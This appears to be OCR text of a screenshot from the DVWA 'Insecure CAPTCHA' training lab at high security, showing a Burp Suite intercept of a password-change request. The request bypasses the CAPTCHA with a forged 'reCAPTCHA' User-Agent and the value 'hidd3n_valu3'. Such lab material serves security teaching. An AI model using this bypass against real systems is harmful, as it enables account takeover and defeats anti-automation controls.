 Vulnerability: Insecure CAPT
Change your password:
New password:
•••
Confirm new password:
•••
Change
More Information
https://en.wikipedia.org/wiki/CAPTCHA
https://www.google.com/recaptcha/
https://www.owasp.org/index.php/Testing_for_Cap
DB
ction
CHA
Blind)
IDs
)
CSRF Token Tracker
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.113.1:80
Forward Drop Intercept is on Action Open browser Comm
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/captcha/ HTTP/1.1
2 Host: 192.168.113.1
3 Content-Length: 99
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.113.1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: reCAPTCHA
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.113.1/dvwa/vulnerabilities/captcha/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=high; PHPSESSID=qvmke5hb9je0psefk0ga1ui2in
14 Connection: close
15
16 step=1&password_new=123&password_conf=123&user_token=19836292b2308e648fb9ee4b06d832b8&
Change=Change&g-recaptcha-response=hidd3n_valu3
Inspector
Request attrib
Request query
Request body
Request cooki
Request heade